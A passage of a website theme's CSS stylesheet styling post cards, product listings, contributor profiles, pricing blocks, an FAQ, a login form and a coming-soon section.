  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
  -webkit-transition: background-color 0.25s ease-in-out;
  transition: background-color 0.25s ease-in-out;
  z-index: -1;
}

.post--img .icon:hover:before {
  background-color: #000;
}

/* 8.6.2. POST MAP */
.post--map {
  color: #fff;
}

.post--item.post--layout-1 .post--map {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.post--map .btn-link {
  display: inline-block;
  position: absolute;
  left: 15px;
  right: 15px;
  bottom: 10px;
  margin-bottom: 0;
  font-size: 12px;
  line-height: 22px;
  z-index: 1;
}

.post--map .btn-link i {
  margin-right: 15px;
}

.post--map .map--wrapper {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  visibility: hidden;
  -webkit-transform: scale(0);
  transform: scale(0);
  -webkit-transition-property: opacity, visibility, -webkit-transform;
  transition-property: opacity, visibility, -webkit-transform;
  transition-property: opacity, visibility, transform;
  transition-property: opacity, visibility, transform, -webkit-transform;
  -webkit-transition-duration: 0.25s, 0.25s, 0.55s;
  transition-duration: 0.25s, 0.25s, 0.55s;
  -webkit-transition-timing-function: ease-in-out;
  transition-timing-function: ease-in-out;
  z-index: 2;
}

.post--map .btn-link.active + .map--wrapper {
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  visibility: visible;
  -webkit-transform: scale(1);
  transform: scale(1);
}

.post--map .map--wrapper > div {
  position: absolute;
  top: 30px;
  left: 30px;
  right: 30px;
  bottom: 30px;
  background-color: #f8f8f8;
}

/* 8.6.3. POST CATS, TAGS */
.post--cats .nav,
.post--tags .nav {
  margin: 18px -5px 11px;
  color: #999;
  font-size: 0;
  line-height: 0;
}

.post--cats .nav {
  margin-top: -12px;
}

.post--img + .post--cats .nav {
  margin-top: 18px;
}

.post--tags .nav {
  margin-top: 8px;
}

.post--cats .nav li,
.post--tags .nav li {
  display: inline-block;
  margin: 10px 5px 0;
  vertical-align: middle;
}

.post--cats .nav li span,
.post--tags .nav li span {
  color: #777;
  font-size: 16px;
  line-height: 26px;
}

.post--cats .nav li a,
.post--tags .nav li a {
  padding: 0 9px;
  border: 1px solid #999;
  font-size: 12px;
  line-height: 20px;
  text-transform: uppercase;
}

.post--cats .nav li a:hover,
.post--tags .nav li a:hover {
  color: #fff;
  background-color: #009335;
  border-color: #009335;
}

/* 8.6.4. POST INFO */
.post--item.post--layout-1 .post--info {
  position: absolute;
  left: 15px;
  right: 15px;
  bottom: 15px;
  color: #fff;
  z-index: 1;
}

.post--item.post--layout-1 .post--info-vc {
  top: 15px;
}

.post--item.post--layout-1 .post--map + .post--info {
  bottom: 41px;
}

.post--item.post--layout-2 .post--info {
  margin-top: 7px;
}

.post--info .meta {
  margin: 0 -7.5px;
  color: #999;
  font-size: 0;
  line-height: 0;
}

.post--item.post--layout-1 .post--info .meta {
  color: inherit;
}

.post--item.post--layout-3 .post--info,
.post--item.post--layout-4 .post--info {
  overflow: hidden;
}

.post--info .meta > li {
  display: inline-block;
  margin: 0 7.5px;
}

.post--item.post--layout-3 .post--info .meta,
.post--item.post--layout-4 .post--info .meta,
.post--item .row .post--info .meta {
  margin-top: -7px;
}

.list--widget-2 .post--item.post--layout-3 .post--info .meta,
.list--widget-2 .post--item.post--layout-4 .post--info .meta {
  margin-top: 0;
}

.post--info .meta > li > a,
.post--info .meta > li > span {
  padding: 0;
  font-size: 14px;
  line-height: 24px;
}

.post--items.post--items-2 .post--item.post--layout-2 .post--info .title {
  margin-bottom: -4px;
}

.post--single .post--info .title {
  margin-top: 4px;
}

.post--info .title .h4 {
  margin: 0;
  color: #222;
  font-size: 14px;
  line-height: 24px;
  font-weight: 700;
}

.post--item.post--layout-1 .post--info .title .h4 {
  margin-bottom: -3px;
  color: inherit;
  font-size: 14px;
  line-height: 20px;
}

.post--items.post--items-1 .post--item .post--info .title .h4 {
  font-weight: 600;
}

.post--item.post--title-large .post--info .title .h4 {
  font-size: 16px;
  line-height: 26px;
}

.post--item.post--title-larger .post--info .title .h4 {
  font-size: 18px;
  line-height: 26px;
}

.post--item.post--title-largest .post--info .title .h4 {
  font-size: 36px;
  line-height: 46px;
}

.post--item.post--layout-2 .post--info .title .h4 {
  margin-top: 1px;
  font-weight: 700;
}

.post--single .post--info .title .h4 {
  font-size: 24px;
  line-height: 34px;
  font-weight: 600;
}

.post--item .post--info .title .h4 a {
  display: inline;
}

/* 8.6.5. POST CONTENT */
.post--content:before,
.post--content:after,
.comment--content:before,
.comment--content:after {
  content: " ";
  display: table;
}

.post--content:after,
.comment--content:after {
  clear: both;
}

.post--item .post--content {
  margin-top: 8px;
}

.post--single .post--content {
  margin-top: 14px;
}

.post--single .post--img + .post--content {
  margin-top: 23px;
}

.post--content h1,
.comment--content h1,
.post--content h2,
.comment--content h2,
.post--content h3,
.comment--content h3,
.post--content h4,
.comment--content h4,
.post--content h5,
.comment--content h5,
.post--content h6,
.comment--content h6 {
  color: #222;
  font-weight: 600;
}

.post--single .post--content p,
.post--single .post--content ul,
.comment--content p,
.comment--content ul {
  margin-bottom: 10px;
}

.post--content blockquote,
.comment--content blockquote {
  position: relative;
  margin-left: 30px;
  margin-right: 30px;
  padding-left: 34px;
  padding-right: 34px;
  color: #999;
  font-style: italic;
  border-left-width: 0;
}

.post--content blockquote:before,
.comment--content blockquote:before {
  content: " ";
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 4px;
  background-color: #f2f3f5;
}

.post--content blockquote footer,
.comment--content blockquote footer {
  position: relative;
  padding-bottom: 6px;
  color: #222;
  font-style: normal;
  font-size: 16px;
  line-height: 26px;
}

.post--content blockquote footer:before,
.comment--content blockquote footer:before {
  content: " ";
  position: absolute;
  left: 0;
  bottom: 0;
  width: 30px;
  height: 3px;
  background-color: #f2f3f5;
}

.post--content .list {
  padding-left: 0;
  font-size: 16px;
  line-height: 26px;
  list-style: none;
}

.post--content .list li:before {
  content: "\f105";
  margin-right: 8px;
  font-family: "FontAwesome";
}

.post--content .list li + li {
  margin-top: 5px;
}

.post--content .img-caption {
  text-align: right;
}

/* 8.6.6. POST ACTION */
.post--item .post--action {
  margin-top: 5px;
  margin-bottom: -7px;
  color: #222;
}

/* 8.6.7. POST SOCIAL */
.post--social {
  margin-top: 10px;
  font-size: 0;
  line-height: 0;
}

.post--tags + .post--social {
  margin-top: 18px;
}

.post--social .title {
  display: inline-block;
  min-width: 17px;
  margin-top: 10px;
  margin-right: 5px;
  color: #777;
  font-size: 16px;
  line-height: 26px;
  vertical-align: middle;
}

.post--social .social--widget.style--4 {
  display: inline-block;
  vertical-align: middle;
}

.post--social .social--widget.style--4 .nav {
  padding: 0;
  background-color: transparent;
}

.post--social .social--widget.style--4 .nav > li {
  margin: 5px 5px 0;
}

/* 8.6.8. POST AUTHOR INFO */
.post--author-info {
  position: relative;
  min-height: 200px;
  margin: 30px 0;
  padding: 27px 30px 24px 180px;
  border: 1px solid #eee;
}

.post--author-info .img {
  position: absolute;
  top: -1px;
  left: -1px;
  bottom: -1px;
  padding: 30px;
  color: #222;
  background-color: #f2f3f5;
}

.post--author-info .img img {
  display: block;
  max-width: 90px;
  margin: 0 auto;
}

.post--author-info .img .name {
  margin-top: 7px;
}

.post--author-info .info {
  overflow: hidden;
}

.post--author-info .info .h4 {
  margin: 0;
  color: #222;
  font-weight: 600;
}

.post--author-info .info .content {
  margin-top: 20px;
}

.post--author-info .info .social {
  margin: 9px -8px 0;
  color: #999;
}

.post--author-info .info .social > li {
  float: left;
}

.post--author-info .info .social > li > a {
  padding: 8px 8px 0;
}

/* 8.6.9. POST NAV */
.post--nav {
  position: relative;
  z-index: 0;
}

.post--nav:before {
  content: " ";
  position: absolute;
  top: 30px;
  left: 0;
  right: 0;
  bottom: 34px;
  width: 2px;
  margin: 0 auto;
  background-color: #eee;
  z-index: -1;
}

.post--nav > .nav > li + li {
  text-align: right;
}

.post--nav .post--img .thumb {
  display: inline-block;
  max-width: 80px;
  margin-bottom: 8px;
}

.post--nav .post--img .thumb:before {
  content: " ";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #000;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  -webkit-transition: opacity 0.25s ease-in-out;
  transition: opacity 0.25s ease-in-out;
  z-index: 1;
}

.post--nav .post--img .thumb:hover:before {
  opacity: 0.8;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
}

.post--nav .post--img .thumb:after {
  content: "\f177";
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -13px;
  margin-left: -8px;
  color: #fff;
  font-family: "FontAwesome";
  font-size: 16px;
  line-height: 26px;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  -webkit-transition: opacity 0.25s ease-in-out;
  transition: opacity 0.25s ease-in-out;
  z-index: 1;
}

.post--nav .post--img .thumb:hover:after {
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

.post--nav > .nav > li + li .post--img .thumb:after {
  content: "\f178";
}

/* 8.7. PRODUCT ITEMS */
.product--items {
  position: relative;
  z-index: 0;
}

.product--items .preloader {
  display: none;
}

.product--item {
  padding: 0 0 9px;
  -webkit-transition: box-shadow 0.25s ease-in-out, padding 0.25s ease-in-out;
  transition: box-shadow 0.25s ease-in-out, padding 0.25s ease-in-out;
}

.product--item:hover {
  padding-left: 15px;
  padding-right: 15px;
  box-shadow: 0 1px 10px rgba(0, 0, 0, 0.1);
}

.product--item .img {
  position: relative;
  margin: 0 0 12px;
  -webkit-transition: margin 0.25s ease-in-out;
  transition: margin 0.25s ease-in-out;
  z-index: 0;
}

.product--item:hover .img {
  margin-left: -15px;
  margin-right: -15px;
}

.product--item .img:before {
  content: " ";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgb(255, 255, 255);
  background: -webkit-linear-gradient(
    top,
    rgba(255, 255, 255, 1) 0%,
    rgba(0, 0, 0, 1) 100%
  );
  background: linear-gradient(
    to bottom,
    rgba(255, 255, 255, 1) 0%,
    rgba(0, 0, 0, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#000000',GradientType=0 );
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  -webkit-transition: opacity 0.25s ease-in-out;
  transition: opacity 0.25s ease-in-out;
  z-index: 1;
}

.product--item .img:hover:before {
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

.product--item .img .actions {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  text-align: center;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  -webkit-transition: opacity 0.25s ease-in-out;
  transition: opacity 0.25s ease-in-out;
  z-index: 1;
}

.product--item .img:hover .actions {
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

.product--item .img img {
  width: 100%;
}

.product--item .img .actions .btn {
  margin: 7.5px;
  padding-left: 10px;
  padding-right: 10px;
}

.product--item .img .actions .btn .fa {
  margin-right: 8px;
}

.product--item .img .actions .nav {
  font-size: 0;
  line-height: 0;
}

.product--item .img .actions .nav > li {
  display: inline-block;
  margin: 7.5px;
}

.product--item .img .actions .nav > li > a {
  min-width: 30px;
  padding: 0;
  color: #fff;
  background-color: #009335;
  font-size: 14px;
  line-height: 30px;
}

.product--item .img .actions .nav > li > a:hover {
  background-color: #000;
}

.product--item .title .h5 {
  margin: 0;
  color: #222;
  font-weight: 700;
}

.product--item .price {
  margin-top: 5px;
}

.product--item .price .del {
  margin-right: 15px;
  color: #999;
}

.product--item .rating {
  color: #999;
  -webkit-transition: color 0.25s;
  transition: color 0.25s;
}

.product--item:hover .rating {
  color: #009335;
}

.product--item .rating .nav {
  margin: 4px -2px 0;
  font-size: 0;
  line-height: 0;
}

.product--item .rating .nav li {
  display: inline-block;
  margin: 0 2px;
}

.product--item .rating .nav li i {
  font-size: 14px;
  line-height: 24px;
}

.product--img-gallery .nav {
  margin-top: 15px;
}

.product--img-gallery .nav > li {
  margin-top: 15px;
}

.product--img-gallery .nav > li > a {
  padding: 0;
}

.product--img-gallery .nav > li > a:before {
  content: " ";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: -webkit-linear-gradient(
    top,
    rgba(255, 255, 255, 1) 0%,
    rgba(0, 0, 0, 1) 100%
  );
  background: linear-gradient(
    to bottom,
    rgba(255, 255, 255, 1) 0%,
    rgba(0, 0, 0, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#000000',GradientType=0 );
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  -webkit-transition: opacity 0.25s ease-in-out;
  transition: opacity 0.25s ease-in-out;
  z-index: 1;
}

.product--img-gallery .nav > li.active > a:before {
  opacity: 0.35;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=35)";
}

.product--summery .title .h4 {
  margin: -3px 0 0;
  color: #222;
  font-weight: 600;
}

.product--summery .rating {
  margin-top: 21px;
  color: #999;
}

.product--summery .rating {
  font-size: 0;
  line-height: 0;
}

.product--summery .rating .nav {
  display: inline-block;
  margin-right: 20px;
  color: #009335;
}

.product--summery .rating .nav > li {
  display: inline-block;
}

.product--summery .rating .nav > li + li {
  margin-left: 3px;
}

.product--summery .rating .nav > li > i {
  font-size: 14px;
  line-height: 24px;
}

.product--summery .rating > a {
  display: inline-block;
  font-size: 14px;
  line-height: 24px;
}

.product--summery .price {
  margin-top: 15px;
}

.product--summery .price span {
  font-size: 20px;
  line-height: 30px;
  font-weight: 600;
}

.product--summery .price span.del {
  margin-right: 10px;
  color: #999;
}

.product--summery .note {
  margin-top: 14px;
  margin-bottom: 0;
  color: #999;
}

.product--summery .note strong {
  margin-right: 4px;
  color: #222;
}

.product--summery .note + .note {
  margin-top: 16px;
}

.product--summery .description {
  margin-top: 16px;
}

.product--summery .cart {
  margin-top: 13px;
  font-size: 0;
  line-height: 0;
}

.product--summery .cart .quantity {
  margin-top: 10px;
  margin-right: 10px;
}

.product--summery .cart .btn {
  margin-top: 10px;
  margin-right: 10px;
}

.product--summery .meta {
  margin-top: 21px;
  color: #999;
  font-size: 0;
  line-height: 0;
}

.product--summery .meta > li {
  display: inline-block;
  margin-top: 5px;
  font-size: 14px;
  line-height: 18px;
}

.product--summery .meta > li > span {
  color: #222;
  font-weight: 600;
}

.product--summery .meta > li > a {
  display: inline-block;
  padding: 0;
}

.product--summery .meta.tag > li > a {
  border-bottom: 1px solid #bbb;
}

.product--summery .meta.tag > li > a:hover {
  border-color: inherit;
}

.product--summery .meta > li + li {
  margin-left: 5px;
}

.product--summery .meta.social > li + li {
  margin-left: 15px;
  padding-right: 15px;
  border-right: 1px solid #ccc;
}

.product--summery .meta.social > li:last-child {
  border-right-width: 0;
}

.product--summery .meta > li:last-child > a:after,
.product--summery .meta.tag > li > a:after,
.product--summery .meta.social > li > a:after {
  display: none;
}

.product--single .tab-nav {
  display: inline-block;
  color: #999;
  font-size: 0;
  line-height: 0;
  font-weight: 600;
}

.product--single .tab-nav > li {
  display: inline-block;
}

.product--single .tab-nav > li > a {
  padding: 6px 30px;
  border-style: solid;
  border-width: 1px 0 1px 1px;
  border-color: #009335;
  font-size: 18px;
  line-height: 28px;
}

.product--single ul.tab-nav > li > a:hover,
.product--single ul.tab-nav > li.active > a {
  color: #fff;
  background-color: #009335;
}

.product--single .tab-nav > li + li > a {
  border-left-width: 0;
}

.product--single .tab-nav > li:last-child > a {
  border-right-width: 1px;
}

.product--details .content p + table {
  margin-top: 20px;
}

.product--details .content table tr td {
  padding: 13px 20px;
  border: 1px solid #eee;
}

/* 8.8. CONTACT CATEGORIES */
.contact--cats .nav {
  margin: 0;
}

.contact--cats .nav > li {
  padding: 18px 18px 14px 18px;
  border-style: solid;
  border-width: 1px 1px 0 0;
  border-color: #eee;
}

.contact--cats .nav > li:nth-child(1),
.contact--cats .nav > li:nth-child(2),
.contact--cats .nav > li:nth-child(3) {
  margin-top: 0;
  padding-top: 0;
  border-top-width: 0;
}

.contact--cats .nav > li:nth-child(3n) {
  padding-right: 0;
  border-right-width: 0;
}

.contact--cats .nav > li:first-child,
.contact--cats .nav > li:nth-child(3n) + li {
  padding-left: 0;
}

.contact--cats ul.nav > li > a {
  padding: 0;
  color: inherit;
}

.contact--cats .icon {
  margin-bottom: 22px;
}

.contact--cats .title .h5 {
  margin: 0;
  color: #222;
  font-size: 16px;
  line-height: 26px;
  font-weight: 600;
  -webkit-transition: color 0.25s;
  transition: color 0.25s;
}

.contact--cats .nav > li > a:hover .title .h5 {
  color: #009335;
}

.contact--cats .content {
  margin-top: 16px;
}

/* 8.9. CONTRIBUTOR ITEMS */
.contributor--item {
  padding: 30px 20px;
  border: 1px solid #eee;
  text-align: center;
}

.contributor--item .img {
  max-width: 80px;
  margin: 0 auto 17px;
}

.contributor--item .name .h4 {
  margin: 0;
  color: #222;
  font-weight: 600;
  -webkit-transition: color 0.25s;
  transition: color 0.25s;
}

.contributor--item .desc {
  margin-top: 10px;
}

.contributor--item .social {
  margin: -1px -8px 13px;
  color: #999;
  font-size: 0;
  line-height: 0;
}

.contributor--item .social > li {
  display: inline-block;
}

.contributor--item .social > li > a {
  padding: 8px 8px 0;
  font-size: 14px;
  line-height: 24px;
}

.contributor--item .action {
  margin-top: 11px;
}

.contributor--item.style--2 {
  padding-bottom: 20px;
  -webkit-transition: box-shadow 0.25s ease-in-out;
  transition: box-shadow 0.25s ease-in-out;
}

.contributor--item.style--2:hover {
  box-shadow: 0 1px 10px rgba(0, 0, 0, 0.1);
}

.contributor--item.style--2 .img {
  position: relative;
  max-width: none;
  margin: -31px -21px 17px;
  overflow: hidden;
  z-index: 0;
}

.contributor--item.style--2 .img:before {
  content: " ";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #fff;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  -webkit-transition: opacity 0.25s ease-in-out;
  transition: opacity 0.25s ease-in-out;
  z-index: 0;
}

.contributor--item.style--2:hover .img:before {
  opacity: 0.4;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
}

.contributor--item.style--2 .social {
  position: absolute;
  top: 50%;
  left: -60px;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  margin: 0;
  padding: 20px 0 16px;
  list-style: none;
  color: #fff;
  font-size: 0;
  line-height: 0;
  text-align: center;
  -webkit-transition-property: left, right;
  transition-property: left, right;
  -webkit-transition-duration: 0.25s;
  transition-duration: 0.25s;
  -webkit-transition-timing-function: ease-in-out;
  transition-timing-function: ease-in-out;
  z-index: 1;
}

.contributor--item.style--2:hover .social {
  left: 0;
}

.contributor--item.style--2 .social:before {
  content: " ";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0.6;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
  z-index: 0;
}

.contributor--item.style--2 .social > li {
  display: block;
}

.contributor--item.style--2 .social > li > a {
  display: block;
  padding: 6px 16px 7px;
  font-size: 14px;
  line-height: 24px;
}

.contributor--item.style--2 .social > li > a:hover {
  color: #222;
}

.contributor--item.style--3 {
  position: relative;
  padding: 0 0 60px;
  border-width: 0;
  -webkit-transition: box-shadow 0.25s ease-in-out;
  transition: box-shadow 0.25s ease-in-out;
  overflow: hidden;
  z-index: 0;
}

.contributor--item.style--3:hover {
  box-shadow: 0 3px 20px rgba(0, 0, 0, 0.15);
}

.contributor--item.style--3 .img {
  margin: 0;
  max-width: none;
}

.contributor--item.style--3 .info {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  padding: 17px 20px 20px;
  border-style: solid;
  border-width: 0 1px 1px;
  -webkit-transition: border-color 0.25s, background-color 0.25s ease-in-out;
  transition: border-color 0.25s, background-color 0.25s ease-in-out;
}

.contributor--item.style--3:not(:hover) .info {
  color: #999;
  background-color: #fff;
  border-color: #eee;
}

.contributor--item.style--3:hover .name .h4 {
  color: #fff;
}

.contributor--item.style--3 .social {
  margin-top: 4px;
  color: inherit;
}

.contributor--item.style--3 .social > li > a:hover {
  color: #222;
}

.contributor--item.style--3 .action {
  margin-bottom: -83px;
  -webkit-transition: margin-bottom 0.45s ease-in-out;
  transition: margin-bottom 0.45s ease-in-out;
}

.contributor--item.style--3:hover .action {
  margin-bottom: 0;
}

.contributor--item.style--3:hover .action .btn {
  border-color: #fff;
}

.contributor--item.style--3:hover .action .btn:hover {
  color: #222;
  background-color: #fff;
}

.contributor--item.style--4 {
  position: relative;
  padding: 0;
  border-width: 0;
  overflow: hidden;
  z-index: 0;
}

.contributor--item.style--4 .img {
  max-width: none;
  margin: 0;
}

.contributor--item.style--4 .info {
  position: absolute;
  left: 10px;
  right: 10px;
  bottom: 10px;
  height: 53px;
  padding: 17px 15px 20px;
  -webkit-transition: height 0.55s ease-in-out, padding-top 0.25s ease-in-out;
  transition: height 0.55s ease-in-out, padding-top 0.25s ease-in-out;
  overflow: hidden;
  z-index: 1;
}

.contributor--item.style--4:hover .info {
  padding-top: 37px;
  height: 100%;
}

.contributor--item.style--4 .info:before {
  content: " ";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #fff;
  opacity: 0.92;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=92)";
  -webkit-transition: top 0.55s ease-in-out;
  transition: top 0.55s ease-in-out;
  z-index: -1;
}

.contributor--item.style--4:hover .info:before {
  top: 20px;
}

.contributor--item.style--4 .desc {
  margin-top: 15px;
}

.contributor--item.style--4 .action {
  margin-top: 16px;
}

/* 8.10. INFO BLOCKS */
.info--block .icon {
  font-size: 40px;
  line-height: 40px;
}

.info--block .title .h5 {
  margin: 0;
  color: #222;
  font-size: 16px;
  line-height: 26px;
  font-weight: 600;
}

.info--block .title {
  margin-top: 12px;
}

.info--block .content {
  margin-top: 6px;
}

/*------------------------------------*\
    9. PORTFOLIO SECTION
\*------------------------------------*/
.portfolio--item .img {
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
  -webkit-transition: box-shadow 0.25s ease-in-out;
  transition: box-shadow 0.25s ease-in-out;
}

.portfolio--item:hover .img {
  box-shadow: 0 2px 10px rgba(0, 0, 0, 0.2);
}

.portfolio--item .title {
  margin-top: 16px;
}

.portfolio--item .title .h4 {
  margin: 0;
  color: #222;
  font-weight: 600;
}

.bg--color-1 .portfolio--item .title .h4 .btn-link,
.bg--color-1 .portfolio--item:hover .title .h4 .btn-link,
.bg--color-2 .portfolio--item .title .h4 .btn-link,
.bg--color-2 .portfolio--item:hover .title .h4 .btn-link {
  color: #fff;
}

.portfolio--item:hover .title .h4 .btn-link {
  color: #009335;
}

/*------------------------------------*\
    10. PRICING SECTION
\*------------------------------------*/
/* 10.1. PRICING IMAGE */
.pricing--img {
  position: relative;
  z-index: 0;
}

.pricing--img.layout--2 {
  padding: 0 30px;
}

.pricing--img.layout--2 img {
  box-shadow: 0 0 35px rgba(0, 0, 0, 0.15);
}

.pricing--img.layout--2 img + img {
  position: absolute;
  top: 30px;
  left: 0;
  max-width: 120px;
}

.pricing--img.layout--2 img + img + img {
  top: auto;
  left: auto;
  right: 0;
  bottom: 30px;
}

.pricing--img.layout--3 img {
  box-shadow: 0 0 35px rgba(0, 0, 0, 0.15);
}

.pricing--img.layout--3 img + img {
  margin-top: 20px;
}

.pricing--img.layout--4 {
  padding: 45px 110px 50px 90px;
}

.pricing--img.layout--4:before {
  content: "\f04b";
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  width: 50px;
  margin: -15px auto 0;
  color: #fff;
  background-color: #009335;
  border-radius: 10px;
  font-family: "FontAwesome";
  line-height: 30px;
  text-align: center;
  -webkit-transition: background-color 0.25s ease-in-out;
  transition: background-color 0.25s ease-in-out;
  z-index: 1;
}

.pricing--img.layout--4 img {
  box-shadow: 0 0 35px rgba(0, 0, 0, 0.15);
}

.pricing--img.layout--4 img + img {
  position: absolute;
  top: 75px;
  left: 0;
  max-width: 120px;
}

.pricing--img.layout--4 img + img + img {
  top: 0;
  left: auto;
  right: 80px;
  max-width: 80px;
}

.pricing--img.layout--4 img + img + img + img {
  top: auto;
  right: 0;
  bottom: 120px;
  max-width: 100px;
}

.pricing--img.layout--4 img + img + img + img + img {
  left: 0;
  bottom: 0;
}

/* 10.2. PRICING CONTENT */
.pricing--content .price-tag {
  margin-bottom: 25px;
  font-size: 36px;
  line-height: 46px;
}

.pricing--content .price-tag p {
  display: inline-block;
  padding: 29px 40px 35px;
  background-color: #fff;
  box-shadow: 0 1px 20px rgba(0, 0, 0, 0.15);
}

.pricing--content .price-tag strong {
  color: #222;
  font-size: 48px;
  line-height: 58px;
}

.pricing--content .price-tag strong + sub:before {
  content: "/";
  position: relative;
  top: -8px;
  color: #222;
  font-size: 48px;
  line-height: 58px;
  font-weight: 600;
}

.pricing--content .title .h3 {
  margin-bottom: 17px;
  color: #222;
  font-weight: 600;
  text-transform: uppercase;
}

.pricing--content .features {
  margin-top: 17px;
}

.pricing--content .features .nav > li > span {
  position: relative;
  padding: 1px 0 1px 20px;
}

.pricing--content .features .nav > li > span:before {
  content: "\f046";
  position: absolute;
  left: 0;
  color: #222;
  font-family: "FontAwesome";
}

.pricing--content .action {
  margin-top: 25px;
}

/*------------------------------------*\
    11. FAQ SECTION
\*------------------------------------*/
.faq--items {
  margin-bottom: 6px;
}

.faq--item {
  background-color: transparent;
  box-shadow: none;
}

.faq--items .faq--item + .faq--item {
  margin-top: 6px;
}

.faq--item .panel-heading {
  padding: 0;
}

.faq--item .panel-title a {
  display: block;
  position: relative;
  padding-left: 24px;
  color: #009335;
  font-size: 16px;
  line-height: 26px;
  font-weight: 600;
}

.faq--item .panel-title a:before {
  content: "\f106";
  position: absolute;
  left: 0;
  color: #222;
  font-family: "FontAwesome";
}

.faq--item .panel-title a.collapsed {
  color: #777;
}

.faq--item .panel-title a.collapsed:before {
  content: "\f107";
}

.faq--item .panel-heading + .panel-collapse .panel-body {
  border-top-width: 0;
}

.faq--item .panel-body {
  margin-top: 16px;
  margin-left: 8px;
  margin-bottom: 4px;
  padding: 3px 10px 4px;
  color: #999;
  border-left: 1px solid #ddd;
}

/*------------------------------------*\
    12. LOGIN SECTION
\*------------------------------------*/
/* 12.1. LOGIN FORM */
.login--form {
  position: relative;
  max-width: 670px;
  margin: 70px auto 0;
  padding: 112px 30px 186px;
  background-color: rgba(255, 255, 255, 0.1);
  text-align: center;
  z-index: 0;
}

.login--form:before {
  content: " ";
  position: absolute;
  top: -70px;
  left: 0;
  right: 70px;
  height: 70px;
  background-color: rgba(255, 255, 255, 0.1);
  z-index: 1;
}

.login--form:after {
  content: " ";
  position: absolute;
  top: -70px;
  right: 0;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 35px;
  border-color: transparent transparent rgba(255, 255, 255, 0.18)
    rgba(255, 255, 255, 0.18);
  box-shadow: -5px 7px 15px rgba(0, 0, 0, 0.2);
  z-index: 1;
}

.login--form .title {
  margin-bottom: 69px;
}

.login--form .title .h1 {
  margin: 0;
  font-weight: 600;
}

.login--form .title p {
  margin-top: 12px;
  color: #ccc;
  font-size: 16px;
  line-height: 26px;
}

.login--form form {
  max-width: 470px;
  margin: 0 auto;
}

.login--form .form-group {
  margin-bottom: 0;
}

.login--form .form-group + .form-group {
  margin-top: 23px;
}

.login--form label {
  display: block;
  margin-bottom: 0;
  font-weight: 400;
  text-align: left;
}

.login--form label span {
  display: block;
  margin-bottom: 8px;
  color: #999;
}

.login--form .form-control {
  color: #fff;
  border-color: #999;
}

.login--form .form-control:focus {
  border-color: #009335;
}

.login--form .checkbox {
  margin: 23px 0 0;
}

.login--form .checkbox input {
  display: none;
}

.login--form .checkbox label {
  padding-left: 20px;
}

.login--form .checkbox label span {
  margin-bottom: 0;
}

.login--form .checkbox span:before {
  content: " ";
  position: absolute;
  top: 7px;
  left: 0;
  width: 10px;
  height: 10px;
  border: 1px solid;
}

.login--form .checkbox span:after {
  content: "\f00c";
  position: absolute;
  top: -0.5px;
  left: 1.5px;
  font-family: "FontAwesome";
  font-size: 8px;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  -webkit-transition: opacity 0.25s;
  transition: opacity 0.25s;
}

.login--form .checkbox input:checked + span:after {
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

.login--form .btn {
  margin-top: 23px;
  padding-top: 5px;
  padding-bottom: 7px;
}

.login--form .help-block {
  margin-top: 7px;
  color: #999;
}

/*------------------------------------*\
    13. COMING SOON SECTION
\*------------------------------------*/
/* 13.1. COMING SOON CONTENT */
.coming-soon--content {
  position: relative;
  margin-top: 70px;
  padding: 10px 30px 74px;
  color: #fff;
  background-color: rgba(255, 255, 255, 0.2);
  z-index: 0;
}

.coming-soon--content:before {
  content: " ";
  position: absolute;
  top: -70px;
  left: 0;
  right: 70px;
  height: 70px;
  background-color: rgba(255, 255, 255, 0.2);
  z-index: 1;
}

.coming-soon--content:after {
  content: " ";
  position: absolute;
  top: -70px;
  right: 0;
  width: 0;
  height: 0;
  border-style: solid;
